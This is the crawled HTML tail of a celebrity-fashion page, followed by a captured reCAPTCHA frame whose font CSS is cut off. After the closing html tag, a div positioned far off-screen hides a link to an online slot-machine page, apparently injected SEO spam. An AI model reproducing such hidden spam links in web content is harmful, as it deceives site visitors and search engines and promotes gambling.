                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-2-Snake-Print-Leg-Wrap-Sandals-Rosegal-400x536.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-2-Snake-Print-Leg-Wrap-Sandals-Rosegal-400x536.jpg" alt=""></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" rel="sponsored" target="_blank" class="enabled-link">Snake Print Leg Wrap Sandals</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" target="_blank" class="enabled-link">Rosegal - $48</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                                                        </div>
                                    
                                                                    </div>
                                                    </div>                        
                    </div>
                </div>
            </div>
        </div>
        </div>                        <div class="container">
            <div class="you-may-like-celebrity">
            <h3 class="thumbnail-headline"><span>You May Also Like…</span></h3>
            <div class="celebrity-items row">
                            <div class="celebrity-item">
                    <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="(max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="(max-width: 1080px) 100vw, 1080px"></picture>                                        <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                    </a>
                    </div>
                                    <div class="celebrity-item">
                    <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="(max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="(max-width: 1080px) 100vw, 1080px"></picture>                                        <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                    </a>
                    </div>
                                    <div class="celebrity-item">
                    <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px"></picture>                                        <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                    </a>
                    </div>
                                    <div class="celebrity-item">
                    <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px"></picture>                                        <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                    </a>
                    </div>
                                    <div class="celebrity-item">
                    <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px"></picture>                                        <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                    </a>
                    </div>
                                    </div>
            </div>

            </div>
            <div class="container d-none d-sm-block llload">
                            </div>
                                                </div>
        
﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2026</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
				<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=celeb-clothing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":6621,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"846fd3f239","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theninesfashion.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '50fdcc976e',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":6621,"object_key":"celebrity","object_type":"post","term_ids":[174],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"a50eeb12ba"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aqr9sw204mae
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
